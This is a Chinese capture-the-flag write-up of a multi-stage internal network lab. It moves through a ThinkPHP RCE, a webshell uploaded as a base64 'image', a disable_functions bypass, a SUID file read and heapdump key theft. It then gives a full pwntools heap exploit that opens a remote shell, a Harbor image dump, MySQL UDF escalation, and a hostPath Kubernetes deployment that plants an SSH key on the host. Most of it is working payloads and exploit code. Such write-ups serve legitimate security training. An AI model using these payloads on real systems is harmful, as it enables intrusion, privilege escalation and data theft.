长城杯
涉及的知识点
thinkphp v5.0.23 RCE
蚁剑disable_functions绕过
base32的suid提权
heapdump泄露shiroKey
堆 UAF漏洞
Harbor未授权访问(CVE-2022-46463)
mysql UDF提权
k8s Api Server未授权flag1(入口机 / 172.28.23.17)
fscan扫到tp5 rce
start infoscan
8.130.128.177:80 open
8.130.128.177:8080 open
8.130.128.177:22 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle http://8.130.128.177 code:200 len:10887 title:""
[*] WebTitle http://8.130.128.177:8080 code:200 len:1027 title:Login Form
[+] PocScan http://8.130.128.177:8080 poc-yaml-thinkphp5023-method-rce poc1thinkphp v5.0.23 RCE
/index.php?s=captcha
_method=__construct&filter[]=system&method=GET&get[]=whoami
一句话上线,根目录拿到flag1

flag2(172.28.23.26 / 172.28.14.6)
传Stowaway跟fscan,扫172.28.23段(打了两遍发现多层内网还是要搭正向代理,不然后续靶机上线比较麻烦)
(icmp) Target 172.28.23.33 is alive
(icmp) Target 172.28.23.26 is alive
(icmp) Target 172.28.23.17 is alive
[*] Icmp alive hosts len is: 3
172.28.23.17:8080 open
172.28.23.26:22 open
172.28.23.33:22 open
172.28.23.26:21 open
172.28.23.26:80 open
172.28.23.17:80 open
172.28.23.17:22 open
172.28.23.33:8080 open
[*] alive ports len is: 8
start vulscan
[*] WebTitle http://172.28.23.17 code:200 len:10887 title:""
[*] WebTitle http://172.28.23.17:8080 code:200 len:1027 title:Login Form
[*] WebTitle http://172.28.23.26 code:200 len:13693 title:新翔OA管理系统-OA管理平台联系电话:13849422648微信同号,QQ958756413
[+] ftp 172.28.23.26:21:anonymous
[->]OASystem.zip
[*] WebTitle http://172.28.23.33:8080 code:302 len:0 title:None 跳转url: http://172.28.23.33:8080/login;jsessionid=5D4B779E04DC95A879AED54DB1AE95A9
[*] WebTitle http://172.28.23.33:8080/login;jsessionid=5D4B779E04DC95A879AED54DB1AE95A9 code:200 len:3860 title:智联科技 ERP 后台登陆
[+] PocScan http://172.28.23.17:8080 poc-yaml-thinkphp5023-method-rce poc1
[+] PocScan http://172.28.23.33:8080 poc-yaml-spring-actuator-heapdump-file
[+] PocScan http://172.28.23.33:8080 poc-yaml-springboot-env-unauth spring2172.28.23.26主机有个ftp匿名访问,能下web源码
根目录有uploadbase64.php,会匹配data:image/<input1>;base64,<input2>,以<input1>作为文件后缀,base64_decode(<input2>)作为文件内容写入
<?php
$img = $_POST['imgbase64'];
if (preg_match('/^(data:\s*image\/(\w+);base64,)/', $img, $result)) {
$type = ".".$result[2];
$path = "upload/" . date("Y-m-d") . "-" . uniqid() . $type;
}
$img = base64_decode(str_replace($result[1], '', $img));
@file_put_contents($path, $img);
exit('{"src":"'.$path.'"}');抓包传入
POST /uploadbase64.php HTTP/1.1
Host: 172.28.23.26
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
imgbase64=data:image/php;base64,PD89YCRfR0VUWzFdYDtldmFsKCRfUE9TVFsxXSk7Pz4=
访问http://172.28.23.26/upload/2025-04-10-67f781c8935cf.php,能执行phpinfo,但是蚁剑连接后执行命令显示ret=127,说明有disable_functions

蚁剑disable_functions绕过
利用自带插件绕过

在upload文件夹上传一个get传参的一句话木马,在.antproxy.php文件中修改要包含的文件名


能成功执行命令
双网卡

搭好代理后续要用(注意这里如果要上线或者搭代理,执行chmod +x时,+记得url编码)
base32的suid提权
http://172.28.23.26/upload/.antproxy.php?1=system('find / -perm -u=s -type f 2>/dev/null');
/bin/fusermount
/bin/ping6
/bin/mount
/bin/su
/bin/ping
/bin/umount
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/at
/usr/bin/staprun
/usr/bin/base32
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/sudo
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/s-nail/s-nail-privsephttp://172.28.23.26/upload/.antproxy.php?1=system('base32 /flag02.txt');
flag3(172.28.23.33 / 172.22.10.16)
前面还扫出172.28.23.33主机有heapdump泄露,老套路
heapdump泄露shiroKey
JDumpSpider分析heapdump拿到Shirokey
===========================================
CookieRememberMeManager(ShiroKey)
-------------
algMode = GCM, key = AZYyIgMYhG6/CzIJlvpR2g==, algName = AES
===========================================
注入冰蝎内存马,接着传正向马上线,也是双网卡(还可以通过入口机代理传反向马上线,代理ip要填内网ip)

堆 UAF漏洞
/home/ops01下有个HashNote二进制文件,pwn服务一般都开在高端口,传fscan扫本地ip,看到59696端口开放

不懂pwn,直接kali执行exp)
from pwn import *
context.arch='amd64'
def add(key,data='b'):
p.sendlineafter(b'Option:',b'1')
p.sendlineafter(b'Key:',key)
p.sendlineafter(b'Data:',data)
def show(key):
p.sendlineafter(b'Option:',b'2')
p.sendlineafter(b"Key: ",key);
def edit(key,data):
p.sendlineafter(b'Option:',b'3')
p.sendlineafter(b'Key:',key)
p.sendlineafter(b'Data:',data)
def name(username):
p.sendlineafter(b'Option:',b'4')
p.sendlineafter(b'name:',username)
p = remote('172.28.23.33', 59696)
# p = process('./HashNote')
username=0x5dc980
stack=0x5e4fa8
ukey=b'\x30'*5+b'\x31'+b'\x44'
fake_chunk=flat({
0:username+0x10,
0x10:[username+0x20,len(ukey),\
ukey,0],
0x30:[stack,0x10]
},filler=b'\x00')
p.sendlineafter(b'name',fake_chunk)
p.sendlineafter(b'word','freep@ssw0rd:3')
add(b'\x30'*1+b'\x31'+b'\x44',b'test') # 126
add(b'\x30'*2+b'\x31'+b'\x44',b'test') # 127
show(ukey)
main_ret=u64(p.read(8))-0x1e0
rdi=0x0000000000405e7c # pop rdi ; ret
rsi=0x000000000040974f # pop rsi ; ret
rdx=0x000000000053514b # pop rdx ; pop rbx ; ret
rax=0x00000000004206ba # pop rax ; ret
syscall=0x00000000004560c6 # syscall
fake_chunk=flat({
0:username+0x20,
0x20:[username+0x30,len(ukey),\
ukey,0],
0x40:[main_ret,0x100,b'/bin/sh\x00']
},filler=b'\x00')
name(fake_chunk.ljust(0x80,b'\x00'))
payload=flat([
rdi,username+0x50,
rsi,0,
rdx,0,0,
rax,0x3b,
syscall
])
p.sendlineafter(b'Option:',b'3')
p.sendlineafter(b'Key:',ukey)
p.sendline(payload)
p.sendlineafter(b'Option:',b'9')
p.interactive()拿到第三个flag

flag5(172.22.14.46)
回到172.28.23.26 主机,扫172.22.14段
(icmp) Target 172.22.14.6 is alive
(icmp) Target 172.22.14.37 is alive
(icmp) Target 172.22.14.46 is alive
[*] Icmp alive hosts len is: 3
172.22.14.6:80 open
172.22.14.46:80 open
172.22.14.46:22 open
172.22.14.37:22 open
172.22.14.6:22 open
172.22.14.6:21 open
172.22.14.37:2379 open
172.22.14.37:10250 open
[*] alive ports len is: 8
start vulscan
[*] WebTitle http://172.22.14.46 code:200 len:785 title:Harbor
[*] WebTitle http://172.22.14.6 code:200 len:13693 title:新翔OA管理系统-OA管理平台联系电话:13849422648微信同号,QQ958756413
[+] InfoScan http://172.22.14.46 [Harbor]
[*] WebTitle https://172.22.14.37:10250 code:404 len:19 title:None
[+] ftp 172.22.14.6:21:anonymous
[->]OASystem.zip
[+] PocScan http://172.22.14.46/swagger.json poc-yaml-swagger-ui-unauth [{path swagger.json}]Harbor未授权拉取镜像
有个Harbor服务,尝试打cve-2022-46463
python3 harbor.py http://172.22.14.46/
拉harobor/secret镜像
python3 harbor.py http://172.22.14.46/ --dump harbor/secret --v2
在其中一个文件夹看到第五个flag

flag6(172.22.10.28)
再拉project/projectadmin,有个jar包
python3 harbor.py http://172.22.14.46/ --dump project/projectadmin --v2
mysql UDF提权
在application.properties看到172.22.10.28主机的mysql账密

在172.28.23.33主机搭好代理,MDUT连接

利用UDF提权功能一把梭

flag5(172.22.14.37)
前面扫172.22.14段扫出来10250端口,这个端口是k8s中kubelet与apiserver 通信的端口,挂代理访问6443端口可以看到所有的api接口
k8s Api Server未授权
学着打,创建一个恶意的yaml文件
apiVersion: apps/v1
kind: Deployment
metadata:
name: nginx-deployment
labels:
app: nginx
spec:
replicas: 1
selector:
matchLabels:
app: nginx
template:
metadata:
labels:
app: nginx
spec:
containers:
- name: nginx
image: nginx:1.8
volumeMounts:
- mountPath: /mnt
name: test-volume
volumes:
- name: test-volume
hostPath:
path: /创建pod,用户密码随便填
kubectl.exe --insecure-skip-tls-verify -s https://172.22.14.37:6443/ apply -f evil.yaml列出pod
kubectl.exe --insecure-skip-tls-verify -s https://172.22.14.37:6443/ get pods -n default能看到容器名为nginx-deployment-864f8bfd6f-fr57q,可以像docker那样进入容器
kubectl.exe --insecure-skip-tls-verify -s https://172.22.14.37:6443/ exec -it nginx-deployment-864f8bfd6f-fr57q /bin/bash因为前面yaml文件指定了宿主机挂载目录为/mnt,因此可以直接写ssh公钥到/mnt/root/.ssh/authorized_keys
echo "ssh-rsa AAAA...Q== root@kali" > /mnt/root/.ssh/authorized_keys
ssh公钥连接172.22.14.37主机,mysql弱密码进入,在flaghaha数据库拿最后一个flag
┌──(root💀kali)-[~/.ssh]
└─# proxychains4 -q ssh root@172.22.14.37
The authenticity of host '172.22.14.37 (172.22.14.37)' can't be established.
ED25519 key fingerprint is SHA256:m3+H5Mqvie3hsr4ANYqsMgb8NeW9PAIlC3xtR3zP7do.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.22.14.37' (ED25519) to the list of known hosts.
root@ubuntu-k8s:~# mysql -uroot -proot
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| flaghaha |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0.01 sec)
mysql> use flaghaha
Database changed, 3 warnings
mysql> show tables
-> ;
+--------------------+
| Tables_in_flaghaha |
+--------------------+
| flag04 |
+--------------------+
1 row in set (0.00 sec)
mysql> select * from flag04;
+------+--------------------------------------------------------------+
| id | f1agggggishere |
+------+--------------------------------------------------------------+
| 1 | ZmxhZ3tkYTY5YzQ1OS03ZmU1LTQ1MzUtYjhkMS0xNWZmZjQ5NmEyOWZ9Cg== |
+------+--------------------------------------------------------------+
flag{da69c459-7fe5-4535-b8d1-15fff496a29f}